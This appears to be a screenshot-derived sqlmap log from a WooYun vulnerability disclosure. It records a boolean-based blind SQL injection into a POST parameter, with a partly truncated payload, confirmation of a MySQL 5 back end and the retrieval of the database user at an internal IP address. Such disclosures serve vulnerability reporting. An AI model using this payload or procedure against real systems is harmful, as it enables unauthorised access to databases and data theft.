 [04:37:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROU
Payload: ajax=1&companyKey=874d8c821358a5e26f2524b10f43a292&date=2015-10
418=5418) THEN 0x323031352d31302d3233 ELSE 0x28 END)) AND "%"="&fee=232322&h
tastus=1&oiltankFullStatus=1&price=2&road=23&volume=116161.00
---
[04:37:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[04:37:49] [INFO] fetching current user
[04:37:49] [WARNING] running in a single-thread mode. Please consider usage
data retrieval
[04:37:49] [INFO] retrieved: server@10.143.36.115
current user: 'server@10.143.36.115'
[04:38:36] [INFO] fetched data logged to text files under '/root/.sqlmap/out
www.wooyun.org